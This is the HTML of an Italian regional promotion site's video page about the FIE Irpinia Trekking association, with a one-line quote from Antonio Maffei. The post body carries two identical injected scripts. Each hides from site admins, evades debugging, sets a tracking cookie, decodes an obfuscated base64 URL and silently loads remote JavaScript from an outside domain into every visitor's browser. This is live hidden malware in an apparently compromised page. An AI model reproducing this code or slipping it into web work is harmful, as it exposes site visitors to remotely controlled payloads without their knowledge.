<body class="post-template-default single single-post postid-6950 single-format-video auto-play enable-sticky-menu  behavior-down sidebar-full layout-fullwidth wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v6.0&appId=498927376861973&autoLogAppEvents=1"></script>
<a name="top" style="height:0; position:absolute; top:0;" id="top"></a>
<div id="body-wrap" data-background="#f4f4f4 " class=" ">
    <div id="wrap">
    	        <header id="header-navigation">
    	<!--Navigation style-->
<div class="cactus-nav-control  cactus-nav-style-3">
    
		     <div class="cactus-nav-main dark-div  dark-bg-color-1" >
        
        <div class="cactus-container padding-30px ">
            
            <div class="cactus-row magin-30px">
                
                <!--nav left-->
                <div class="cactus-nav-left">
                    <!--logo-->
                    <div class="cactus-logo navigation-font">
                    	                        <a href="https://lamiairpinia.it/">
                        	<img src="https://lamiairpinia.it/wp-content/uploads/2016/05/lamiairpinia-icon-sito-definitivo.png" alt="la mia irpinia" title="la mia irpinia" class="cactus-img-logo">
                            
                                                        <img src="https://lamiairpinia.it/wp-content/uploads/2016/05/lamiairpinia-icon-sito-definitivo.png" alt="la mia irpinia" title="la mia irpinia" class="cactus-img-logo cactus-img-sticky">
                                                    </a>
                    </div><!--logo-->
                    
                    <div class="cactus-main-menu cactus-open-left-sidebar right-logo navigation-font">
                        <ul>
                          <li><a href="javascript:;"><span></span><span></span><span></span></a></li>
                        </ul>
                    </div>
                                        <!--header search-->
                    <div class="cactus-header-search-form search-box-expandable">
                    	<aside id="advance_search_form-3" class=" style-5  widget widget-asf"><style>#advance_search_form-3 .ct-sub-w-title{color:#FFFFFF !important; background:#FF0000 !important}</style><div class="widget-inner">
		<div class="cactus-main-menu cactus-open-search-mobile navigation-font">
    <ul>
      <li><a href="javascript:;"><i class="fas fa-search"></i></a></li>
    </ul>
</div>
                            <form role="search" onsubmit="if(jQuery('.ss',jQuery(this)).val() == 'Cerca...' || jQuery('.ss',jQuery(this)).val() == '') return false;" method="get" id="searchform" action="https://lamiairpinia.it/">
	<div>
				
									<input type="hidden" name="post_type[]" value="post" />
							<input type="hidden" name="post_type[]" value="ct_actor" />
			        
        <span class="searchtext">
            <input type="text" value="Cerca..." onfocus="if(this.value == 'Cerca...') this.value = '';" onblur="if(this.value == '') this.value='Cerca...'" name="s" class="ss"  autocomplete="off" placeholder="Cerca..."/>
                        <span class="suggestion"><!-- --></span>
                        <i class="fas fa-search" aria-hidden="true"></i>
		</span>
		
						<input type="submit" id="searchsubmit" value="Cerca..." />
			</div>
</form>
</div></aside>                    </div><!--header search-->
                    					                </div> <!--nav left-->
                
                <!--nav right-->
                <div class="cactus-nav-right">
                    <div class="cactus-main-menu cactus-open-menu-mobile navigation-font">
                        <ul>
                          <li><a href="javascript:;"><i class="fas fa-bars"></i>MENU</a></li>
                        </ul>
                    </div>
                    
						
                </div><!--nav right-->
                            </div>
            
        </div>
        
    </div>
    
</div>
<div class="cactus-nav-control  cactus-nav-style-3">  <!--add Class: cactus-nav-style-3-->
    <div class="cactus-nav-main dark-div dark-bg-color-1">
        
        <div class="cactus-container padding-30px ">
            
            <!--Menu Down-->
            <div class="cactus-row magin-30px">
                <!--nav left-->
                <div class="cactus-nav-left cactus-only-main-menu">
                    <!--main menu / megamenu / Basic dropdown-->                                  
                    <div class="cactus-main-menu navigation-font">
                                            <ul class="nav navbar-nav">
                            <li id="mega-menu-item-6993" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home level0 main-menu-item"><a href="https://lamiairpinia.it">HOME</a></li><li id="mega-menu-item-6816" class=" menu-item menu-item-type-post_type menu-item-object-page level0 main-menu-item"><a href="https://lamiairpinia.it/territori/">TERRITORI</a></li><li id="mega-menu-item-6489" class=" menu-item menu-item-type-post_type menu-item-object-page level0 main-menu-item"><a href="https://lamiairpinia.it/all-actor/">AZIENDE</a></li><li id="mega-menu-item-6820" class=" menu-item menu-item-type-taxonomy menu-item-object-category level0 main-menu-item"><a href="https://lamiairpinia.it/category/news/">NOTIZIE</a></li>                                                   </ul>
                                           </div><!--main menu-->
                </div><!--nav left-->  
                
            </div>
            <!--Menu Down-->
            
        </div>
    </div>
</div>
<!--Navigation style-->
        </header>

        <div id="cactus-body-container">
    <div class="cactus-sidebar-control "> <!--sb-ct-medium, sb-ct-small-->
        <div class="cactus-container ">                        	
            <div class="cactus-row">
            	
		<div class="videov2-style dark-div"  style="background-color:#303030;background-repeat:no-repeat;background-position:center;background-size:cover;">
			<ol class="cactus-breadcrumb  navigation-font font-size-1 autoplay-item"><span>&nbsp;</span><div class="autoplay-group"></div></ol>			<div class="style-post">
                				<div class="cactus-post-format-video-wrapper">
                        <div id="video_thumbnail_image">
		        <img width="1362" height="762"  data-src="https://lamiairpinia.it/wp-content/uploads/2020/08/Schermata-2020-08-07-alle-13.30.22.png" data-srcset="https://lamiairpinia.it/wp-content/uploads/2020/08/Schermata-2020-08-07-alle-13.30.22.png 1362w, https://lamiairpinia.it/wp-content/uploads/2020/08/Schermata-2020-08-07-alle-13.30.22-300x168.png 300w, https://lamiairpinia.it/wp-content/uploads/2020/08/Schermata-2020-08-07-alle-13.30.22-1024x573.png 1024w, https://lamiairpinia.it/wp-content/uploads/2020/08/Schermata-2020-08-07-alle-13.30.22-768x430.png 768w, https://lamiairpinia.it/wp-content/uploads/2020/08/Schermata-2020-08-07-alle-13.30.22-205x115.png 205w, https://lamiairpinia.it/wp-content/uploads/2020/08/Schermata-2020-08-07-alle-13.30.22-277x156.png 277w, https://lamiairpinia.it/wp-content/uploads/2020/08/Schermata-2020-08-07-alle-13.30.22-320x180.png 320w, https://lamiairpinia.it/wp-content/uploads/2020/08/Schermata-2020-08-07-alle-13.30.22-407x229.png 407w" data-sizes="(max-width: 1362px) 100vw, 1362px" class="lazyload effect-fade" src="https://lamiairpinia.it/wp-content/themes/videopro/images/dflazy.jpg" style="padding-top:55.947136563877%;" alt="Antonio Maffei CAI Sez.Avellino"/>
        <a href="#" class="link" data-id="6950"  data-link="">
            <div class="ct-icon-video "><!-- --></div>
        </a>

        <div class="overlay"><!-- --></div>

        <div class="post-meta">
            <a href="javascript:void(0)" class="author">Marcellogua</a>
            <div class="heading h1">FIE Irpinia Trekking</div>
            <div class="meta-1 categories cactus-info font-size-1">
                                    <a class="font-size-1" href="https://lamiairpinia.it/category/avellino/" title="View all posts in Avellino">Avellino</a><a class="font-size-1" href="https://lamiairpinia.it/category/promozione-del-territorio/" title="View all posts in Promozione del territorio">Promozione del territorio</a>	                                            </div>
            <div class="meta-2">
                                <div class="posted-on metadata-font">
                                                                <div class="view cactus-info font-size-1"><span>0 Visualizzazioni</span></div>
                    
                                        <div class="cactus-info font-size-1"><span>0 Mi piace</span></div>
                                        <a href="https://lamiairpinia.it/fie-irpinia-trekking/#respond" class="comment cactus-info font-size-1"><span>0 Comments</span></a>
                </div>
            </div>
        </div>
		    </div>
	<div id="video-shadow"></div>
    
					        <div class="video-toolbar dark-div dark-bg-color-1">
            <div class="video-toolbar-content">
                <div class="toolbar-left">
					                    
                
                                                    					                </div>
                <div class="toolbar-right">
					                							<a href="https://lamiairpinia.it/info-irpinia-associazione/" class="btn btn-default video-tb font-size-1 cactus-new prev-video"><i class="fas fa-chevron-left"></i><span>PREV VIDEO</span></a>
					                    	<a href="https://lamiairpinia.it/pro-loco-alta-irpinia-di-santangelo-dei-lombardi/" class="btn btn-default video-tb font-size-1 cactus-old next-video"><span>NEXT VIDEO</span><i class="fas fa-chevron-right"></i></a>
					                </div>
            </div>
            			            </div>
            				</div>
                <div id="video-shadow"></div>			</div>
            					</div>

                <div class="main-content-col">
                      <div class="main-content-col-body">
						 	
                          <div class="single-post-content">                                    	
                                <article class="cactus-single-content hentry">
                                    
<h1 class="single-title entry-title">FIE Irpinia Trekking</h1>
        <div class="post-metadata sp-style style-2">
            <div class="left">
                            </div>

			            <div class="right">
				                <div class="like-information">
                    <i class="fas fa-thumbs-up"></i>
                    <span class="heading-font">
                        0%
                    </span>
                </div>
				                <div class="posted-on metadata-font">
					                                            <div class="view cactus-info font-size-1"><span>0 Visualizzazioni</span></div>
					                    					                    <div class="cactus-info font-size-1"><span>0 Mi piace</span></div>
					                </div>
            </div>
            
        </div>

    
<div class="post-metadata">
			<div class="left">
			<div class="posted-on metadata-font">
								<div class="categories cactus-info">
					<a class="font-size-1" href="https://lamiairpinia.it/category/avellino/" title="View all posts in Avellino">Avellino</a><a class="font-size-1" href="https://lamiairpinia.it/category/promozione-del-territorio/" title="View all posts in Promozione del territorio">Promozione del territorio</a>					</div>
							</div>
					</div>
				<div class="right">
					</div>
					<script>
				var json_listing_img=[]			</script>
		    
</div>
		<h2 class="h4 title-cat">In questo video</h2>
		
		<div class="post-metadata sp-style style-2 style-3">
			      
			<div class="channel-subscribe">
				                <div class="channel-picture">
					<a href="https://lamiairpinia.it/actor/fie-irpinia-trekking/" title="FIE Irpinia Trekking">
						<img width="50" height="50"  data-src="https://lamiairpinia.it/wp-content/uploads/2020/08/LOGO-NUONO-FIA-ischa-1-50x50.jpg" data-srcset="https://lamiairpinia.it/wp-content/uploads/2020/08/LOGO-NUONO-FIA-ischa-1-50x50.jpg 50w, https://lamiairpinia.it/wp-content/uploads/2020/08/LOGO-NUONO-FIA-ischa-1-300x300.jpg 300w, https://lamiairpinia.it/wp-content/uploads/2020/08/LOGO-NUONO-FIA-ischa-1-150x150.jpg 150w, https://lamiairpinia.it/wp-content/uploads/2020/08/LOGO-NUONO-FIA-ischa-1.jpg 500w, https://lamiairpinia.it/wp-content/uploads/2020/08/LOGO-NUONO-FIA-ischa-1-298x298.jpg 298w" data-sizes="(max-width: 50px) 100vw, 50px" class="lazyload effect-fade" src="https://lamiairpinia.it/wp-content/themes/videopro/images/dflazy.jpg" style="padding-top:100%;" alt="LOGO NUONO FIA ischa (1)"/>					</a>
				</div>
                				<div class="channel-content">
					<h4 class="channel-title h6">
						<a href="https://lamiairpinia.it/actor/fie-irpinia-trekking/" title="FIE Irpinia Trekking">
							FIE Irpinia Trekking						</a>
					</h4>
					                    <div class="channel-button">                                                                
                        <span class="font-size-1 metadata-font sub-count">1 VIDEO</span>
                    </div>
				</div>
				
			</div>
			 
		</div>   
		<div class="body-content ">
    <p>Antonio Maffei: &#8220;<span style="font-size: inherit;">La mia Irpinia è una terra da scoprire, da amare e da raccontare&#8221;.</span><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
    	</div>
		<ul class="social-listing list-inline ">
							<li class="facebook">
					<a class="trasition-all" title="Share on Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https%3A%2F%2Flamiairpinia.it%2Ffie-irpinia-trekking%2F','facebook-share-dialog','width=626,height=436');return false;"><i class="fab fa-facebook"></i>
					</a>
				</li>
							<li class="twitter">
					<a class="trasition-all" href="#" title="Share on Twitter" rel="nofollow" target="_blank" onclick="window.open('http://twitter.com/share?text=FIE+Irpinia+Trekking&amp;url=https%3A%2F%2Flamiairpinia.it%2Ffie-irpinia-trekking%2F','twitter-share-dialog','width=626,height=436');return false;"><i class="fab fa-twitter"></i>
					</a>
				</li>
							<li class="linkedin">
					<a class="trasition-all" href="#" title="Share on LinkedIn" rel="nofollow" target="_blank" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flamiairpinia.it%2Ffie-irpinia-trekking%2F&amp;title=FIE+Irpinia+Trekking&amp;source=la+mia+irpinia','linkedin-share-dialog','width=626,height=436');return false;"><i class="fab fa-linkedin"></i>
					</a>
				</li>
							<li class="email">
					<a class="trasition-all" href="mailto:?subject=FIE+Irpinia+Trekking&amp;body=https%3A%2F%2Flamiairpinia.it%2Ffie-irpinia-trekking%2F" title="Email this"><i class="fas fa-envelope"></i>
					</a>
				</li>
					</ul>
		   
                                </article> 
                          </div>
                                     
                      </div>
                  </div>
                            </div>
        </div>
    </div>
</div>
            <!--footer-->
            <footer>
            	<div class="footer-inner dark-div">
                	                        <div class="footer-sidebar cactus-sidebar">
                            <div class="cactus-container padding-20px">                        	
                                <div class="cactus-row magin-20px">
                                    <aside id="text-33" class="   widget module widget-col widget_text"><style>#text-33 .ct-sub-w-title{color:#FFFFFF !important; background:#FF0000 !important}</style><div class="widget-inner"><h2 class="widget-title h4">La mia Irpinia</h2>			<div class="textwidget"><p>La mia Irpinia è la piattaforma televisiva on demand della Camera di Commercio di Avellino ideata e realizzata da Videometro News Network, la TV della Metropolitana di Napoli e del sistema di Metropolitana regionale della Campania.</p>
</div>
		</div></aside><aside id="media_image-5" class="   widget module widget-col widget_media_image"><style>#media_image-5 .ct-sub-w-title{color:#FFFFFF !important; background:#FF0000 !important}</style><div class="widget-inner"><h2 class="widget-title h4">Camera di Commercio di Avellino</h2><a href="https://www.av.camcom.gov.it/"><img width="300" height="76" src="https://lamiairpinia.it/wp-content/uploads/2021/07/camera-commercio-logo-bianco-300x76.png" class="image wp-image-7222  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="Camera di Commercio di Avellino" srcset="https://lamiairpinia.it/wp-content/uploads/2021/07/camera-commercio-logo-bianco-300x76.png 300w, https://lamiairpinia.it/wp-content/uploads/2021/07/camera-commercio-logo-bianco-1024x259.png 1024w, https://lamiairpinia.it/wp-content/uploads/2021/07/camera-commercio-logo-bianco-768x195.png 768w, https://lamiairpinia.it/wp-content/uploads/2021/07/camera-commercio-logo-bianco-1536x389.png 1536w, https://lamiairpinia.it/wp-content/uploads/2021/07/camera-commercio-logo-bianco-2048x519.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></aside><aside id="text-34" class="   widget module widget-col widget_text"><style>#text-34 .ct-sub-w-title{color:#FFFFFF !important; background:#FF0000 !important}</style><div class="widget-inner"><h2 class="widget-title h4">Per maggiori informazioni</h2>			<div class="textwidget"><p><a href="https://lamiairpinia.it/contatti/" target="_blank" rel="noopener">CONTATTACI</a></p>
</div>
		</div></aside>                                </div>
                            </div>
                        </div>
                                    </div>
                
                <div class="footer-info dark-div">
                	<div class="cactus-container padding-20px">
                    	<div class="cactus-row magin-20px">
                        	<div class="copyright font-1">POWERED BY VIDEOMETRO.TV 2021</div>
                            <div class="link font-1">
                            	<div class="menu-footer-menu-container has-gototop">
                                	<ul id="menu-footer-menu" class="menu">
                                    	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7224"><a href="https://lamiairpinia.it/privacy-policy/">Privacy Policy</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                 </div>
            </footer><!--footer-->
                	</div>
        
                        
        <!--Menu moblie-->
        <div class="canvas-ovelay"></div>
        <div id="off-canvas" class="off-canvas-default dark-div">
          <div class="off-canvas-inner navigation-font">
            <div class="close-canvas-menu"> <i class="fas fa-times"></i> CLOSE </div>
            <nav class="off-menu">
              <ul>                        	
				  <li id="nav-menu-item-6993" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://lamiairpinia.it" class="menu-link  main-menu-link">HOME </a></li>
<li id="nav-menu-item-6816" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lamiairpinia.it/territori/" class="menu-link  main-menu-link">TERRITORI </a></li>
<li id="nav-menu-item-6489" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://lamiairpinia.it/all-actor/" class="menu-link  main-menu-link">AZIENDE </a></li>
<li id="nav-menu-item-6820" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://lamiairpinia.it/category/news/" class="menu-link  main-menu-link">NOTIZIE </a></li>
                                </ul>
            </nav>
          </div>
        </div>
        <!--Menu moblie-->
    </div>
    
        <div id="gototop" class="hidden">
        <a href="#top" title="To Top"><i class="fas fa-angle-up"></i></a>
    </div>
    <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' tabindex='0' class="cli_settings_button" style="margin:5px 20px 5px 20px;" >Cookie settings</a><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">ACCETTA</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostra altro" tabindex="0" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre abilitato</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='asf-suggestion-css-css'  href='https://lamiairpinia.it/wp-content/plugins/advance-search-form/suggestion.css' type='text/css' media='all' />
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/plugins/cactus-ads/js/can-autoplay.js' id='can-autoplay-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/plugins/cactus-ads/js/screenfull.js' id='fullscreen-lib-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/plugins/cactus-ads/js/video-ads-management.js' id='video-ads-management-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/plugins/cactus-rating/js/main.js' id='ct_rating-ajax-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/plugins/cactus-rating/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/plugins/cactus-rating/js/jquery.raty-fa.js' id='raty-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://lamiairpinia.it/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://lamiairpinia.it/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://lamiairpinia.it/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://lamiairpinia.it/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://lamiairpinia.it/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://lamiairpinia.it/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://lamiairpinia.it/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lamiairpinia.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='tptn_tracker-js-extra'>
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/lamiairpinia.it\/wp-admin\/admin-ajax.php","top_ten_id":"6950","top_ten_blog_id":"1","activate_counter":"0","top_ten_debug":"0","tptn_rnd":"1055430723"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js' id='tptn_tracker-js'></script>
<script type='text/javascript' id='mashmenu-js-js-extra'>
/* <![CDATA[ */
var mashmenu = {"ajax_url":"https:\/\/lamiairpinia.it\/wp-admin\/admin-ajax.php","ajax_loader":"on","ajax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/themes/videopro/inc/megamenu/js/mashmenu.js' id='mashmenu-js-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/themes/videopro/js/smoothscroll.js' id='videopro_smoothScroll-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/themes/videopro/js/bootstrap-lib.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/themes/videopro/js/slick.min.js' id='slick-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/themes/videopro/js/jquery.mCustomScrollbar.concat.min.js' id='malihu-scroll-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/themes/videopro/js/js.cookie.js' id='js-cookie-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/themes/videopro/js/isotope.js' id='js-isotope-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/themes/videopro/js/template.js' id='videopro-theme-js-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/plugins/cactus-actor/js/custom.js' id='cactus-actor-js-js'></script>
<script type='text/javascript' id='cactus-video-js-js-extra'>
/* <![CDATA[ */
var cactusvideo = {"ajaxurl":"https:\/\/lamiairpinia.it\/wp-admin\/admin-ajax.php","lang":{"confirm_delete_video":"You are about to delete a video. Are you sure?","confirm_delete_playlist":"You are about to delete a playlist. Are you sure?","confirm_delete_channel":"You are about to delete a channel. Are you sure?","please_choose_category":"Please choose a category","please_choose_channel":"Please choose a channel","please_choose_playlist":"Please choose a playlist"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/plugins/cactus-video/js/custom.js' id='cactus-video-js-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/plugins/cactus-video/js/lightbox/lightbox.js' id='videopro-lightbox-js-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/plugins/cactus-video/js/lazysizes.min.js' id='videopro-lazysizes-js-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/plugins/videopro-shortcodes/shortcodes/js/priority-nav/priority-nav.min.js' id='ct-priority-nav-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/plugins/videopro-shortcodes/shortcodes/js/shortcode.js' id='ct-shortcode-js-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-content/plugins/videopro-shortcodes/shortcodes/library/touchswipe/jquery.touchSwipe.min.js' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://lamiairpinia.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
     
</body>
</html>